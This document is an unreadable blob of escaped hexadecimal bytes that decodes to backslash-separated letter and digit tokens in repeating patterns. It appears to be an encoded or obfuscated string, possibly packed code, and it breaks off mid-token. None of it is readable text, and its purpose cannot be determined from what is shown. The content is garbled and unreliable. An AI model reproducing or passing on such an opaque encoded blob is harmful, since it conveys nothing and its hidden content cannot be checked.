\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5